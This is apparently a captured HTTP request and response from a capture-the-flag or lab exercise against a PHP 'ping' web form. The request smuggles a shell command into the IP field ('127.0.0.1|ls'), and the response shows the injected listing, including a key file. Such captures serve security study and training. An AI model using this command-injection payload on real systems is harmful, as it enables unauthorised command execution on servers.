 1 POST / HTTP/1.1
2 Host: 124.70.71.251:40658
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://124.70.71.251:40658
10 Connection: close
11 Referer: http://124.70.71.251:40658/
12 Upgrade-Insecure-Requests: 1
13
14 iipp=127.0.0.1|ls&submit=Ping
1 HTTP/1.1 200 OK
2 Date: Wed, 13 Apr 2022 15:41:05 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Vary: Accept-Encoding
6 Content-Length: 1391
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html>
11 <html lang="zh-CN">
12 <head>
13 <meta charset="gb2312">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <title>采购平台登录</title>
17 <!--CSS、JavaScript开始-->
18 <link href="static/bootstrap.css" rel="stylesheet">
19 <link href="static/cover.css" rel="stylesheet">
20 <script src="static/jquery.js"></script>
21 <script src="static/bootstrap.js"></script>
22 <!--CSS、JavaScript结束-->
23 </head>
24 <body>
25 <div class="site-wrapper">
26 <div class="container">
27
28 <title>Super Ping On Line</title>
29 <script language="javascript">
30 function f_check_IP()
31 { var ip = document.getElementById('reg_ip').value;
32 var re=/^(\d+)\.(\d+)\.(\d+)\.(\d+)$/;
33 if(re.test(ip))
34 {
35 if( RegExp.$1<256 && RegExp.$2<256 && RegExp.$3<256 && RegExp.$4<256)
36 return true;
37 }
38 alert("IP\u683C\u5F0F\u4E0D\u6B63\u786E");
39 return false;
40 }
41 </script>
42 <form action="" method="post" onsubmit="return f_check_IP()">
43 IP: <input type="text" id="reg_ip" name="iipp" />
44 <input type="submit" name="submit" value="Ping">
45 </form>
46
47 <div style="height:500px;border:1px solid #000;background-color:#222222;color:#00ff00">index.php<br>key_314311794430470.php<br>static<br></div>
48 </div>
49 </div>
50 </body>
51 </html>